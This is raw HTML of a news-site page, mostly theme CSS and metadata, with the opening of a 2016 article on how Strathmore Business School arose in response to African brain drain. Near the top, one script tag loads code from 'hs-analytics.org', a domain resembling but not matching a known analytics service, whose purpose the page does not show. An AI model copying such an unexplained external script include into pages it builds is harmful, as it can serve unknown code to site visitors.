translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Harvard of Africa",
    "description": "How Strathmore Business School (SBS) became one of the most prestigious business institutions in Africa and beyond By Ben Oduor Dr George Njenga was not happy! The founding and current&hellip;",
    "datePublished": "2016-11-17",
    "datemodified": "2016-11-18",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/the-harvard-of-africa\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2016\/11\/Strathmore-Business-School.jpg",
        "width": 1481,
        "height": 600
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-BrianYatich",
        "name": "Brian Yatich",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/yatich\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/east-africa\/",
                "name": "East Africa"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/the-harvard-of-africa\/",
                "name": "The Harvard of Africa"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/the-harvard-of-africa/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1626 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>The Harvard of Africa</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-1626" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-1" href="https://www.eabusinesstimes.com/category/east-africa/"  rel="category tag"><span style="">East Africa</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">The Harvard of Africa</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/yatich/">Brian Yatich</a>
									</span>
			<time class="entry-date published" datetime="2016-11-17T14:53:05+03:00">November 17, 2016</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/yatich/">Brian Yatich</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2016-11-17T14:53:05+03:00">November 17, 2016</time></span>
																		                            <span><i class="penci-post-countview-number">461</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School-720x292.jpg"
            data-posttitle="The Harvard of Africa"
            data-postid="1626" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1170" height="474"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20474&#039;%3E%3C/svg%3E"
                                     alt="" title="strathmore-business-school"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School.jpg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School.jpg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2016/11/Strathmore-Business-School.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">461</i>
			<p><em>How Strathmore Business School (SBS) became one of the most prestigious business institutions in Africa and beyond</em></p>
<p><strong>By Ben Oduor</strong></p>
<p>Dr George Njenga was not happy!</p>
<p>The founding and current Dean of Strathmore Business School (SBS) witnessed mass exodus of skilled, sharp, and hard-working African scholars to foreign countries in search for greener pastures and better education.</p>
<p>A past report published by the International Organisation for Migration (IOM) on the state of brain drain in Africa confirmed his concern. The continent was losing an estimated 20,000 professionals annually to foreign employers and about 300,000 of them resided and worked outside the continent according to the IOM report.</p>
<p>The emigration, the IOM report notes, was motivated by the individuals’ desire to improve their living conditions either by pursuing studies or seeking better paying jobs.</p>
<p>The exodus left Africa with a staggering shortage of skilled labour, thus forcing most African economies to employ up to 150,000 expatriates at a cost of US$4billion a year, according to the International Office on Migration.</p>
